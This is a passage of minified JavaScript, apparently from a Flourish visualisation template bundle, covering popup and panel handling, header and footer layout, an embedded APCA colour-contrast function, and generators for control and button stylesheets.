t=this;clearTimeout(this._show_default_content_timer),this._show_default_content_timer=setTimeout((function(){t.panel.html(t._state.panel_side_default_content),t._drawPanel()}),100),t._drawPanel()},nk.prototype._checkIfPopupIsEmpty=function(t,e,n){if(this._state.popup_is_custom)return""===("panel"===e?wM(this,t):xM(this,t,n)).trim();if(ok(t[this._title_key]))return!1;for(var i=Object.keys(this._column_names),r=0;r<i.length;r++){var o=i[r];if(!this._column_names_hidden.includes(o)){var a=t[o];if(Array.isArray(a)){for(let t=0;t<a.length;t++)if(ok(a[t]))return!1}else if(ok(a))return!1}}return!0},nk.prototype.getAccessiblePopupContent=function(t){return function(t,e){let n="";var i=t._popup_default_template;const r=vM(t,e);if(t._state.popup_is_custom&&t._state.popup_custom_accessible){const e=t._state.popup_custom_accessible;n=bM(e,t,r)}else if(i){var o={};i.match(fM).forEach((e=>{e.replace(fM,(function(e,i){var a;const s=t._column_names[i];if(Array.isArray(s)){if(0==s.length)return;s.forEach((function(t,e){if(o[t])return;o[t]=!0;const n=r[i][e];oM(n)||pM(n)||(a=`${t}: ${n}, `)}))}else{const t=r[i];if(oM(t)||pM(t))return;if(o[s])return;o[s]=!0,a=`${s}: ${t}, `}void 0!==a&&(n+=a)}))}))}else{let e=_M(t,r);for(var a in e.title&&(n+=`${e.title}, `),e.subtitle&&(n+=`${e.subtitle}, `),e.main){const t=e.main[a];pM(t)||(n+=`${a}: ${t}, `)}}return n=n.replace(/, $/,""),n}(this,t)},nk.prototype.onPanelClose=function(t){return this._on_panel_close=t,this},nk.prototype._drawPopup=function(t,e,n){return t&&this.popup.html(xM(this,t,n)),AM(this),this.popup.draw(),e&&e(this.popup._getElement(),t),this},nk.prototype._drawPanel=function(t,e){return AM(this),this.panel.open_duration(this._state.panel_open_duration).close_duration(this._state.panel_close_duration).width_overlay(this._state.panel_width_overlay).height_overlay(this._state.panel_height_overlay).vertical_position(this._state.panel_vertical_position).width_side(this._state.panel_width_side).height_side(this._state.panel_height_side).position(this._state.panel_position).max_width(this._state.panel_max_width).max_height(this._state.panel_max_height).closeable("overlay"==this._state.panel_position||!this._state.panel_side_fixed),void 0===t?this.panel.draw():this.panel.html(wM(this,t)).draw(),e&&e(this.panel._getElement(),t),this},nk.prototype.hidePanel=function(){return this.panel.hide(),this},nk.prototype.hidePopup=function(){return this.popup.hide(),this},nk.prototype.popupDirections=function(t){return t?(this._popup_directions=t,this):this._popup_directions.slice()},nk.prototype.margins=function(){return this.panel.margins()},nk.prototype._getBiggestGap=function(t){var e,n,i=this._popup_container.getBoundingClientRect(),r=0,o={right:(i.width+i.left-(t.width+t.left))/i.width,bottom:(i.height+i.top-(t.height+t.top))/i.height,left:(t.left-i.left)/i.width,top:(t.top-i.top)/i.height},a={right:["left","leftFlexible","topLeft","bottomLeft","bottomFlexible","bottom","topFlexible","top","bottomRight","topRight","rightFlexible","right"],left:["right","rightFlexible","topRight","bottomRight","top","topFlexible","bottom","bottomFlexible","bottomLeft","topLeft","leftFlexible","left"],top:["bottom","bottomFlexible","bottomRight","bottomLeft","rightFlexible","leftFlexible","right","left","topRight","topLeft","topFlexible","top"],bottom:["top","topFlexible","topLeft","topRight","left","right","leftFlexible","rightFlexible","bottomLeft","bottomRight","bottomFlexible","bottom"]};for(var s in o)this._popup_directions.indexOf(s)<0||o[s]>r&&(r=o[s],e=s,n=a[s]);var l=t.left,c=t.top;return"left"==e||"right"==e?c+=.5*t.height:"bottom"==e&&(c+=t.height),"top"==e||"bottom"==e?l+=.5*t.width:"right"==e&&(l+=t.width),{side:e,arrow_directions:n,x:l,y:c}},nk.prototype._point=function(t){var e,n,i=this._popup_directions;if(Array.isArray(t))e=t[0],n=t[1];else{if(!t||!t.getBoundingClientRect)return console.warn("@flourish/info-popup: Invalid positional value passed in point function, should be a coordinates array, or a node. Current value is",t),this;var r=t.getBoundingClientRect(),o=this._getBiggestGap(r);e=o.x,n=o.y,i=o.arrow_directions}return this.panel.point(t),this.popup.directions(i).point(e,n),this},nk.prototype.popupDefaultTemplate=function(t){return null!=t?(this._popup_default_template=t,this):this._popup_default_template},nk.prototype.panelDefaultTemplate=function(t){return null!=t?(this._panel_default_template=t,this):this._panel_default_template},nk.prototype.titleKey=function(t){return null!=t?(this._title_key=t,this):this._title_key},nk.prototype.subtitleKey=function(t){return null!=t?(this._subtitle_key=t,this):this._subtitle_key};var hk,dk,fk,pk,_k,gk,yk,mk,bk,vk,xk=Object.freeze({"stack-default":["header","controls","primary","footer"],"stack-2":["primary","header","controls","footer"],"stack-3":["header","primary","controls","footer"],"stack-4":["controls","primary","header","footer"],"grid-1":{wrapper:{display:"grid","grid-template-rows":"min-content min-content minmax(min-content,auto) min-content","grid-template-columns":"1fr 2fr"},header:{"grid-column-start":1},legend:{"grid-column-start":1},controls:{"grid-column-start":1},primary:{"grid-column-start":2,"grid-row":"1 / -1"},footer:{"grid-column-start":"1","grid-row-start":4}}});function wk(t){return window.innerWidth!==hk&&(hk=window.innerWidth,dk=parseFloat(getComputedStyle(document.documentElement).fontSize)),t*dk}function Mk(t){return"justify"==t?"":"left"==t?"start":"right"==t?"end":"center"==t?"center":void 0}function kk(t){return 0!==t.indexOf("http://")&&0!==t.indexOf("https://")?"http://"+t:t}function Ak(){return Qk.header_logo_enabled&&Qk.header_logo_src}function jk(){var t="top"==Qk.header_border||"top_and_bottom"==Qk.header_border,e="bottom"==Qk.header_border||"top_and_bottom"==Qk.header_border;fk.style.textAlign=Mk(Qk.header_align),fk.style.margin=0,fk.style.borderTop=t?Qk.header_border_width+"px "+Qk.header_border_style+" "+Qk.header_border_color:null,fk.style.borderBottom=e?Qk.header_border_width+"px "+Qk.header_border_style+" "+Qk.header_border_color:null,fk.style.paddingTop=t?Qk.header_border_space+"rem":"",fk.style.paddingBottom=e?Qk.header_border_space+"rem":"",pk.innerHTML=Qk.title?Qk.title:"",pk.setAttribute("id","flourish-header-title"),pk.style.fontFamily=Qk.title_font?Qk.title_font.name:"inherit",pk.style.fontSize=("custom"!=Qk.title_size?Qk.title_size:Qk.title_size_custom)+"rem",pk.style.lineHeight=Qk.title_line_height,pk.style.fontWeight=Qk.title_weight,pk.style.color=Qk.title_color||Qk.font_color,pk.style.margin=0,pk.style.paddingTop=Qk.title?("custom"==Qk.title_space_above?Qk.title_space_above_custom:Qk.title_space_above)+"rem":0,_k.innerHTML=Qk.subtitle?Qk.subtitle:"",_k.setAttribute("id","flourish-header-subtitle"),_k.style.fontFamily=Qk.subtitle_font?Qk.subtitle_font.name:"inherit",_k.style.fontSize=("custom"!=Qk.subtitle_size?Qk.subtitle_size:Qk.subtitle_size_custom)+"rem",_k.style.lineHeight=Qk.subtitle_line_height,_k.style.fontWeight=Qk.subtitle_weight,_k.style.color=Qk.subtitle_color||Qk.font_color,_k.style.margin=0,_k.style.paddingTop=Qk.subtitle?("custom"==Qk.subtitle_space_above?Qk.subtitle_space_above_custom:Qk.subtitle_space_above)+"rem":0,gk.innerHTML=Qk.header_text?Qk.header_text:"",gk.setAttribute("id","flourish-header-text"),gk.style.fontSize=("custom"!=Qk.header_text_size?Qk.header_text_size:Qk.header_text_size_custom)+"rem",gk.style.lineHeight=Qk.header_text_line_height,gk.style.fontWeight=Qk.header_text_weight,gk.style.margin=0,gk.style.color=Qk.header_text_color||Qk.font_color,gk.style.paddingTop=Qk.header_text?("custom"==Qk.header_text_space_above?Qk.header_text_space_above_custom:Qk.header_text_space_above)+"rem":0,yk.style.clear="both",mk.innerHTML="",Ak()&&((bk=bk||document.createElement("img")).className="flourish-header-logo",bk.src=kk(Qk.header_logo_src),bk.alt=Qk.header_logo_alt,bk.style.position="inside"==Qk.header_logo_align?"":"fixed",bk.style.height=Qk.header_logo_height+"rem",bk.style.top="outside"==Qk.header_logo_align?0:"",bk.style.left="outside"==Qk.header_logo_align&&"left"==Qk.header_logo_position_outside?0:"",bk.style.right="outside"==Qk.header_logo_align&&"right"==Qk.header_logo_position_outside?0:"",bk.style.marginTop=Qk.header_logo_margin_top+"rem",bk.style.marginBottom=Qk.header_logo_margin_bottom+"rem",bk.style.marginLeft=Qk.header_logo_margin_left+"rem",bk.style.marginRight=Qk.header_logo_margin_right+"rem",bk.style.float="top"==Qk.header_logo_position_inside||"outside"==Qk.header_logo_align?"":Qk.header_logo_position_inside,bk.style.width="auto",Qk.header_logo_link_url?((vk=document.createElement("a")).target="_blank",vk.appendChild(bk),mk.appendChild(vk),bk.style.cursor="pointer",vk.href=kk(Qk.header_logo_link_url)):mk.appendChild(bk))}
/** @preserve
	/////    SAPC APCA - Advanced Perceptual Contrast Algorithm
	/////           Beta 0.1.9 W3 • contrast function only
	/////           DIST: W3 • Revision date: July 3, 2022
	/////    Function to parse color values and determine Lc contrast
	/////    Copyright © 2019-2022 by Andrew Somers. All Rights Reserved.
	/////    LICENSE: W3 LICENSE
	/////    CONTACT: Please use the ISSUES or DISCUSSIONS tab at:
	/////    https://github.com/Myndex/SAPC-APCA/
	/////
	///////////////////////////////////////////////////////////////////////////////
	/////
	/////    MINIMAL IMPORTS:
	/////      import { APCAcontrast, sRGBtoY, displayP3toY,
	/////               calcAPCA, fontLookupAPCA } from 'apca-w3';
	/////      import { colorParsley } from 'colorparsley';
	/////
	/////    FORWARD CONTRAST USAGE:
	/////      Lc = APCAcontrast( sRGBtoY( TEXTcolor ) , sRGBtoY( BACKGNDcolor ) );
	/////    Where the colors are sent as an rgba array [255,255,255,1]
	/////
	/////    Retrieving an array of font sizes for the contrast:
	/////      fontArray = fontLookupAPCA(Lc);
	/////
	/////    Live Demonstrator at https://www.myndex.com/APCA/
	// */
const Nk={mainTRC:2.4,get mainTRCencode(){return 1/this.mainTRC},sRco:.2126729,sGco:.7151522,sBco:.072175,normBG:.56,normTXT:.57,revTXT:.62,revBG:.65,blkThrs:.022,blkClmp:1.414,scaleBoW:1.14,scaleWoB:1.14,loBoWoffset:.027,loWoBoffset:.027,deltaYmin:5e-4,loClip:.1,mFactor:1.9468554433171,get mFactInv(){return 1/this.mFactor},mOffsetIn:.0387393816571401,mExpAdj:.283343396420869,get mExp(){return this.mExpAdj/this.blkClmp},mOffsetOut:.312865795870758};function Ik(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[0,0,0];function e(t){return Math.pow(t/255,Nk.mainTRC)}return Nk.sRco*e(t[0])+Nk.sGco*e(t[1])+Nk.sBco*e(t[2])}function Tk(t,e){if("string"!=typeof t)return!1;var n=iw(t);return n.opacity=void 0!==e?e:1,n}function zk(t,e){if(!t||!e)return void console.warn("No valid color",t,e);const n=Ik(Object.values(Tk(t))),i=Ik(Object.values(Tk(e)));return Math.abs(function(t,e){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1;const i=[0,1.1];if(isNaN(t)||isNaN(e)||Math.min(t,e)<i[0]||Math.max(t,e)>i[1])return 0;let r=0,o=0,a="BoW";return t=t>Nk.blkThrs?t:t+Math.pow(Nk.blkThrs-t,Nk.blkClmp),e=e>Nk.blkThrs?e:e+Math.pow(Nk.blkThrs-e,Nk.blkClmp),Math.abs(e-t)<Nk.deltaYmin?0:(e>t?(r=(Math.pow(e,Nk.normBG)-Math.pow(t,Nk.normTXT))*Nk.scaleBoW,o=r<Nk.loClip?0:r-Nk.loBoWoffset):(a="WoB",r=(Math.pow(e,Nk.revBG)-Math.pow(t,Nk.revTXT))*Nk.scaleWoB,o=r>-Nk.loClip?0:r+Nk.loWoBoffset),n<0?100*o:0==n?Math.round(100*Math.abs(o))+"<sub>"+a+"</sub>":Number.isInteger(n)?(100*o).toFixed(n):0)}(n,i))}function Sk(t){if(!t)return void console.warn("No valid color",t);const e=zk("#000000",t);return zk("#ffffff",t)<e}var Ek,Dk,Ck,Lk,Ok,Pk=!1;function Yk(){var t;return(t=document.createElement("style")).type="text/css",t.innerHTML=".flourish-footer { margin: 0; } .flourish-footer p { margin: 0; display: inline; } .flourish-footer p:empty { height: 0; } .flourish-footer a { color: inherit; }",document.head.appendChild(t),(Ek=document.createElement("footer")).className="flourish-footer",(Dk=document.createElement("div")).className="flourish-footer-text",Dk.setAttribute("id","flourish-footer-text"),(Ck=document.createElement("div")).className="flourish-footer-logo-container",Ek.appendChild(Dk),Ek.appendChild(Ck),Ek}function Bk(){var t=Qk.footer_logo_src?Qk.footer_logo_src:"";return Qk.footer_logo_src_light&&Qk.background_color_enabled&&!Sk(Qk.background_color)&&(t=Qk.footer_logo_src_light),t}function Uk(){return Qk.footer_logo_enabled&&Bk()}function Fk(){var t=[{name:Qk.source_name,url:Qk.source_url},{name:Qk.multiple_sources?Qk.source_name_2:"",url:Qk.multiple_sources?Qk.source_url_2:""},{name:Qk.multiple_sources?Qk.source_name_3:"",url:Qk.multiple_sources?Qk.source_url_3:""}].filter((function(t){return t.name||t.url}));Pk=t.length>0||Qk.footer_note||Qk.footer_note_secondary||Uk();var e,n="top"==Qk.footer_border||"top_and_bottom"==Qk.footer_border,i="bottom"==Qk.footer_border||"top_and_bottom"==Qk.footer_border;Ek.style.display="flex",Ek.style.height=Pk?null:0,Ek.style.width="100%",Ek.style.paddingTop=n?Qk.footer_border_space+"rem":"",Ek.style.paddingBottom=i?Qk.footer_border_space+"rem":"",Ek.style.borderTop=n?Qk.footer_border_width+"px "+Qk.footer_border_style+" "+Qk.footer_border_color:"",Ek.style.borderBottom=i?Qk.footer_border_width+"px "+Qk.footer_border_style+" "+Qk.footer_border_color:"",Ek.style.fontFamily=Qk.footer_font?Qk.footer_font.name:"inherit",Ek.style.fontWeight=Qk.footer_text_weight,Ek.style.justifyContent="justify"==(e=Qk.footer_align)?"space-between":"left"==e?"flex-start":"right"==e?"flex-end":"center"==e?"center":void 0,Ek.style.fontSize=Qk.footer_text_size+"rem",Ek.style.color=Qk.footer_text_color||Qk.font_color,Ek.style.alignItems=Qk.footer_align_vertical;var r=document.createElement("span");t.forEach((function(t,e){var n=document.createElement("p");if(e>0&&(n.innerText=", "),t.url){var i=document.createElement("a");i.innerText=t.name||t.url,i.href=kk(t.url),i.target="_blank",n.appendChild(i)}else n.innerText+=t.name||t.url;r.innerHTML+=n.innerHTML})),Dk.style.order="left"==Qk.footer_logo_order?2:"",Dk.style.textAlign=Mk(Qk.footer_align);var o="<p>";o+=""!==r.innerHTML?Qk.source_label+" "+r.innerHTML:"",o+=Qk.footer_note?(""!==r.innerHTML?" • ":"")+Qk.footer_note:"",o+="</p>",o+=Qk.footer_note_secondary?"<br /><p>"+Qk.footer_note_secondary+"</p>":"",Dk.innerHTML=o,Ck.innerHTML="",Uk()&&((Lk=Lk||document.createElement("img")).className="flourish-footer-logo",Lk.src=kk(Bk()),Lk.alt=Qk.footer_logo_alt,Lk.style.height=Qk.footer_logo_height+"rem",Lk.style.marginRight="left"==Qk.footer_logo_order?Qk.footer_logo_margin+"rem":"",Lk.style.marginLeft="right"==Qk.footer_logo_order?Qk.footer_logo_margin+"rem":"",Lk.style.verticalAlign=Qk.footer_align_vertical,Lk.style.display=Uk()?"":"none",Qk.footer_logo_link_url?((Ok=document.createElement("a")).target="_blank",Ok.appendChild(Lk),Ck.appendChild(Ok),Lk.style.cursor="pointer",Ok.href=kk(Qk.footer_logo_link_url)):Ck.appendChild(Lk))}function Rk(){uk(),jk(),Fk(),document.body.style.backgroundColor=Qk.background_color_enabled?Qk.background_color:"transparent",document.body.style.backgroundImage=Qk.background_image_enabled?"url("+Qk.background_image_src+")":"",document.body.style.backgroundSize=Qk.background_image_size,document.body.style.backgroundRepeat="no-repeat",document.body.style.backgroundPosition=Qk.background_image_position;var t=Jk.wrapper.style;t.display="flex",t.height="100vh",t.color=Qk.font_color,t.maxWidth="wrapper"==Qk.max_width_target?Qk.max_width+"px":"",t.marginLeft="wrapper"==Qk.max_width_target&&"left"!=Qk.max_width_align?"auto":"",t.marginRight="wrapper"==Qk.max_width_target&&"right"!=Qk.max_width_align?"auto":"",t.padding=Qk.margin_top+"rem "+Qk.margin_right+"rem "+Qk.margin_bottom+"rem "+Qk.margin_left+"rem",t.borderTop=Qk.border.enabled?Qk.border.top.width+"px "+Qk.border.top.style+" "+Qk.border.top.color:"",t.borderRight=Qk.border.enabled?Qk.border.right.width+"px "+Qk.border.right.style+" "+Qk.border.right.color:"",t.borderBottom=Qk.border.enabled?Qk.border.bottom.width+"px "+Qk.border.bottom.style+" "+Qk.border.bottom.color:"",t.borderLeft=Qk.border.enabled?Qk.border.left.width+"px "+Qk.border.left.style+" "+Qk.border.left.color:"";var e=Jk.primary.outer.style,n=Jk.legend.outer.style,i=parseFloat(e.order)>parseFloat(n.order)?"above":"below",r=Zk();if("stack"==r.mode)r.elements.forEach((function(t,e){Jk[t].outer.style.order=10*e}));else for(var o in r.elements)for(var a in r.elements[o]){var s=Jk[o].outer||Jk[o];s.style[a]=r.elements[o][a],s.style.order=""}Jk.header.outer.style.display="",Jk.footer.outer.style.display="",Jk.controls.outer.style.display="",e.display="flex",n.display="",e.flex="1 1 auto",e.height=null,yA(i),Jk.primary.outer.style.maxWidth="primary"==Qk.max_width_target?Qk.max_width+"px":"",Jk.primary.outer.style.marginLeft="primary"==Qk.max_width_target&&"left"!=Qk.max_width_align?"auto":"",Jk.primary.outer.style.marginRight="primary"==Qk.max_width_target&&"right"!=Qk.max_width_align?"auto":"";var l=""!=Qk.screenreader_text_primary.trim(),c=document.getElementById("fl-layout-primary-description");Jk.primary.outer.setAttribute("aria-label","primary visualisation container"),c.innerText=Qk.screenreader_text_primary,l?Jk.primary.outer.setAttribute("aria-describedBy","fl-layout-primary-description"):Jk.primary.outer.removeAttribute("aria-describedBy"),Qk.screenreader_hide_primary?Jk.primary.inner.setAttribute("aria-hidden",!0):Jk.primary.inner.removeAttribute("aria-hidden"),""!=Qk.screenreader_label.trim()?nA().setAttribute("aria-label",Qk.screenreader_label):nA().removeAttribute("aria-label"),Xk.map((function(t){var e=Jk[t],n=e.outer.style;return{name:t,height:tA(e.inner),order:parseFloat(n.order),style:n}})).sort((function(t,e){return t.order-e.order})).filter((function(t){if(t.height||"primary"==t.name)return!0;t.style.paddingBottom="",t.style.paddingTop="",t.style.display="none"})).forEach((function(t,e,n){t.style.width="100%",t.style.paddingTop=e?Hk("padding"):"",t.style.paddingBottom=e<n.length-1?Hk("padding"):""})),Jk.wrapper.style.gridColumnGap=Hk("gap"),Jk.wrapper.style.gridRowGap=Hk("gap"),document.body.setAttribute("dir",Qk.read_direction),Jk.wrapper.setAttribute("dir",Qk.read_direction),document.getElementById("fl-layout-wrapper-outer").setAttribute("dir","ltr")}function Zk(){var t=window.innerWidth<Qk.breakpoint_mobile_big,e=Qk.layout_order.indexOf("grid")>-1,n={id:Qk.layout_order,mode:e?"grid":"stack",elements:xk[Qk.layout_order]};return t&&e&&(n.id="stack-default",n.mode="stack",n.elements=xk["stack-default"]),n}function Hk(t){var e,n=Zk();return e="custom"==Qk.space_between_sections?Qk.space_between_sections_custom:Qk.space_between_sections,"grid"==n.mode?"gap"==t?e+"rem":"":"gap"==t?"":e/2+"rem"}var $k=Object.freeze({body_font:{name:"Source Sans Pro",url:"https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700"},title_font:null,subtitle_font:null,footer_font:null,read_direction:"ltr",border:{enabled:!1,top:{width:1,color:"#dddddd",style:"solid"},right:{width:1,color:"#dddddd",style:"solid"},bottom:{width:1,color:"#dddddd",style:"solid"},left:{width:1,color:"#dddddd",style:"solid"}},layout_order:"stack-default",margin_top:.75,margin_right:.75,margin_bottom:.75,margin_left:.75,space_between_sections:1,space_between_sections_custom:1,background_color_enabled:!0,background_color:"#ffffff",background_image_enabled:!1,background_image_src:"",background_image_size:"cover",background_image_position:"center center",max_width:600,max_width_target:"none",max_width_align:"center",breakpoint_mobile_small:0,breakpoint_mobile_big:380,breakpoint_tablet:580,breakpoint_desktop:1080,breakpoint_big_screen:1280,font_color:"#333333",font_size_mobile_small:62.5,font_size_mobile_big:75,font_size_tablet:87.5,font_size_desktop:100,font_size_big_screen:120,header_align:"left",header_border:"none",header_border_width:1,header_border_color:"#dddddd",header_border_style:"solid",header_border_space:.5,header_logo_enabled:!1,header_logo_align:"inside",header_logo_src:"",header_logo_alt:"Header logo",header_logo_link_url:"",header_logo_height:3,header_logo_position_inside:"left",header_logo_position_outside:"left",header_logo_margin_top:.25,header_logo_margin_right:.5,header_logo_margin_bottom:0,header_logo_margin_left:0,title:"",title_size:1.6,title_size_custom:1.6,title_line_height:1.2,title_color:null,title_weight:"bold",title_space_above:0,title_space_above_custom:1.5,title_styling:!1,subtitle:"",subtitle_size:1.6,subtitle_size_custom:1.6,subtitle_line_height:1.2,subtitle_color:null,subtitle_weight:"normal",subtitle_space_above:0,subtitle_space_above_custom:1.5,subtitle_styling:!1,header_text:"",header_text_size:1.2,header_text_size_custom:1.2,header_text_line_height:1.2,header_text_color:null,header_text_weight:"normal",header_text_space_above:.5,header_text_space_above_custom:1.5,source_label:"Source: ",source_name:"",source_url:"",source_name_2:"",source_url_2:"",source_name_3:"",source_url_3:"",footer_note:"",footer_note_secondary:"",footer_text_size:1,footer_text_color:null,footer_styling:!1,footer_text_weight:"normal",footer_align:"justify",footer_align_vertical:"center",footer_border:"none",footer_border_width:1,footer_border_color:"#dddddd",footer_border_style:"solid",footer_border_space:.5,footer_logo_enabled:!1,footer_logo_src:"",footer_logo_src_light:"",footer_logo_alt:"Footer logo",footer_logo_link_url:"",footer_logo_height:1.5,footer_logo_margin:.25,footer_logo_order:"right",screenreader_hide_primary:!0,screenreader_text_primary:"",screenreader_label:""});var Qk,Gk="Your web browser does not support the features used by this content. Consider updating to a modern browser.";function qk(t,e,n){uk(n),t=function(t){return function(){return document.body.classList.add("fl-fonts-loaded"),t.apply(this,arguments)}}(t=t||window.template.update);var i=setTimeout(t,isNaN(e)?500:e),r=[],o=[];document.fonts&&o.push(document.fonts.ready),Uk()&&o.push(function(){if(Uk())return new Promise((function(t){var e=kk(Bk());function n(){"undefined"!=typeof Flourish&&Flourish.warn&&Flourish.warn("flourish-layout unable to load image: "+e),t()}(Lk=Lk||document.createElement("img")).onload=function(){t()},Lk.onerror=n,Lk.oncancel=n,Lk.src=e}))}()),Ak()&&o.push(function(){if(Ak())return new Promise((function(t){var e=kk(Qk.header_logo_src);function n(){"undefined"!=typeof Flourish&&Flourish.warn&&Flourish.warn("flourish-layout unable to load image: "+e),t()}(bk=bk||document.createElement("img")).onload=function(){t()},bk.onerror=n,bk.oncancel=n,bk.src=e}))}()),o.length&&(document.fonts||o.push(new Promise((function(t){setTimeout(t,500)}))),Promise.all(o).then((function(e){if(document.fonts&&e[0].size){var n=function(t){for(var e=t.next(),n=[];e&&!e.done;)n.push(e.value),e=t.next();return n}(e[0].keys()).map((function(t){return Wk(t)}));r=r.concat(n),clearTimeout(i),t(),ck()}document.fonts.addEventListener("loadingdone",(function(e){var n=!1;e.fontfaces.forEach((function(t){var e=Wk(t);r.includes(e)||(r.push(e),n=!0)})),n&&(clearTimeout(i),t(),ck())}))})))}function Wk(t){return[t.family,t.variant,t.weight,t.unicodeRange].join(" ")}var Vk,Xk=["header","controls","legend","primary","footer"],Jk={};function Kk(t){return t.getBoundingClientRect().width}function tA(t){return t.getBoundingClientRect().height}function eA(t,e){var n="fl-layout-"+t,i=document.createElement("section");i.className="fl-layout-container",i.id=n+"-container",i.style.width="100%",i.style.position="relative",i.style.order=e;var r=document.createElement("div");return r.className="fl-layout-inner",r.id=n,r.style.width="100%",r.style.position="relative","primary"==t&&(i.style.display="flex",function(t){var e=document.createElement("p");e.id="fl-layout-primary-description";var n=e.style;n.border="0",n.height="1px",n.width="1px",n.margin="-1px",n.overflow="hidden",n.padding="0",n.position="absolute",n.clip="rect(0 0 0 0)",t.appendChild(e)}(i)),i.appendChild(r),Jk.wrapper.appendChild(i),{outer:i,inner:r}}function nA(){return Jk.wrapper}function iA(){return Jk.sidebar}function rA(t){return-1!==Xk.indexOf(t)?Jk[t].inner:null}function oA(t){return Jk[t]||void 0===t?Kk("wrapper"==t||void 0===t?Jk.wrapper:Jk[t].outer):null}function aA(t){return Jk[t]||void 0===t?"wrapper"==t||void 0===t?Kk(Jk.wrapper)-pA("horizontal")-_A("horizontal"):Kk(Jk[t].inner):null}function sA(t){return Jk[t]||void 0===t?tA("wrapper"==t||void 0===t?Jk.wrapper:Jk[t].outer):null}function lA(t){return Jk[t]||void 0===t?"wrapper"==t||void 0===t?tA(Jk.wrapper)-pA("vertical")-_A("vertical"):tA(Jk[t].inner):null}function cA(){var t="grid"==Zk().mode?0:dA(Jk.primary.outer);return tA(Jk.primary.outer)-t}function uA(){return Kk(Jk.primary.inner)}function hA(){return Qk.screenreader_hide_primary?"hidden":"readable"}function dA(t){return"grid"==Zk().mode?parseFloat(getComputedStyle(Jk.wrapper).gap)||0:(parseFloat(getComputedStyle(t).paddingTop)||0)+(parseFloat(getComputedStyle(t).paddingBottom)||0)}function fA(){var t=function(){if(Flourish.fixed_height)return window.innerHeight;var t=window.innerWidth;return t>999?650:t>599?575:400}()-pA("vertical")-_A("vertical"),e=function(){var t=Zk(),e="grid-1"==t.id?[]:["header","controls","legend","footer"];return e.reduce((function(e,n){var i=sA(n);return i>0&&"grid"==t.mode&&(i+=dA()),e+i}),0)}();return t-e-("grid"==Zk().mode?0:dA(Jk.primary.outer))}function pA(t){var e;return"left"==t?e=Qk.margin_left:"right"==t?e=Qk.margin_right:"top"==t?e=Qk.margin_top:"bottom"==t?e=Qk.margin_bottom:"horizontal"==t?e=Qk.margin_left+Qk.margin_right:"vertical"==t&&(e=Qk.margin_top+Qk.margin_bottom),wk(e)}function _A(t){return Qk.border.enabled?"vertical"==t?Qk.border.top.width+Qk.border.bottom.width:"horizontal"==t?Qk.border.left.width+Qk.border.right.width:null:0}function gA(t){var e=Jk.primary;if(Flourish.fixed_height||void 0===Flourish.fixed_height)e.inner.style.height="";else{var n=null===t,i=n?fA():t;i+dA(Jk.primary.outer)!==parseFloat(e.outer.style.height)&&(Jk.wrapper.style.height="",e.outer.style.flex="",e.inner.style.height=i+"px",Flourish.setHeight(n?null:sA()))}}function yA(t){var e=parseFloat(Jk.primary.outer.style.order);Jk.legend.outer.style.order=e+1*("below"===t.trim().toLowerCase()?1:-1)}function mA(t){var e=Vk.querySelector(".fl-layout-overlay-message");if(t){Vk.style.display="block";var n="string"==typeof t?t:Gk;e.innerHTML=n}else e.textContent="",Vk.style.display="none"}function bA(){return Vk}let vA;function xA(){vA&&wA(),vA=rM(this.getWrapper(),"fl-layout-svg-screenshot-container"),vA.addTextElements("#fl-layout-header-container h2"),vA.addTextElements("#fl-layout-header-container h3"),vA.addTextElements("#fl-layout-header-container p"),vA.addTextElements("#fl-layout-footer .flourish-footer-text")}function wA(){vA.remove(),vA=null}function MA(){return this.declarations=[],this}function kA(t){return this.selector=t,this.styles=[],this}MA.prototype.select=function(t){if(!t)return this;var e=new kA(t);return e.parent=this,this.addDeclaration(e),e},MA.prototype.addDeclaration=function(t){return this.declarations.push(t),this},MA.prototype.print=function(){var t="";return this.declarations.forEach((function(e){t+=e.selector+" {\n",e.styles.forEach((function(e){t+="\t"+e[0]+": "+e[1]+";\n"})),t+="}\n\n"})),t},MA.prototype.clear=function(){return this.declarations=[],this},kA.prototype.style=function(t,e){var n="function"==typeof value_?e():e;return""!==n&&null!=n&&this.styles.push([t,n]),this},kA.prototype.select=function(t){return this.parent.select(this.selector+" "+t)};var AA=Object.freeze({font_size:1,font_weight:"bold",height:2});function jA(t,e,n){for(var i in this._state=t,AA)void 0===this._state[i]&&(this._state[i]=AA[i]);return this._layout=n||{},this._styles=new MA,this._selector=e,this._createStylesheet(),this}jA.prototype._createStylesheet=function(){this._stylesheet=document.createElement("style"),this._stylesheet.className="fl-ui-styles-controls",document.head.appendChild(this._stylesheet)},jA.prototype.update=function(){this._styles.clear(),this._styles.select(this._selector+".hidden").style("display","none"),this._styles.select(this._selector).style("vertical-align","middle").style("position","relative").style("font-size",this._state.font_size+"rem").style("font-weight",this._state.font_weight),this._styles.select(".fl-controls-title").style("font-size",this._state.font_size+"rem").style("font-weight",this._state.font_weight).style("vertical-align","middle"),this._styles.select(this._selector+".fl-control .button").style("height",this._state.height+"rem").style("padding","0 0.5em"),this._styles.select(this._selector+"-dropdown select").style("height",this._state.height+"rem").style("font-size",this._state.font_size+"rem").style("font-weight",this._state.font_weight).style("padding","0 "+.1*this._state.height+"rem"),this._styles.select(this._selector+"-slider .slider-end-labels").style("font-size",this._state.font_size+"rem").style("font-weight",this._state.font_weight),this._styles.select(this._selector+"-slider").style("height",this._state.height+"rem"),this._stylesheet.innerHTML=this._styles.print()};var NA=Object.freeze({background:null,font_color:null,background_selected:"#333333",font_color_selected:"#ffffff",background_hover:null,font_color_hover:null,border_width:1,border_transparency:.25,border_color:null,border_radius:3});function IA(t,e,n){for(var i in this._state=t,NA)void 0===this._state[i]&&(this._state[i]=NA[i]);return this._layout=n||{},this._styles=new MA,this._selector=e,this._createStylesheet(),this}IA.prototype._createStylesheet=function(){this._stylesheet=document.createElement("style"),this._stylesheet.className="fl-ui-styles-button",document.head.appendChild(this._stylesheet)},IA.prototype.update=function(){this._styles.clear();var t=this._state.background||this._layout.background_color_enabled&&this._layout.background_color||"#ffffff",e=this._state.font_color||this._layout.font_color||"#333333",n=hM(this._state.border_color||e,this._state.border_transparency),i=uM();this._styles.select(this._selector+".fl-control.hidden").style("display","none"),this._styles.select(this._selector+".fl-control .button").style("overflow","hidden").style("white-space","nowrap").style("margin","0 2px 0 0 !important").style("background-color",t).style("color",e).style("border",this._state.border_width+"px solid "+n).style("border-radius",this._state.border_radius+"px"),this._styles.select(this._selector+".fl-control 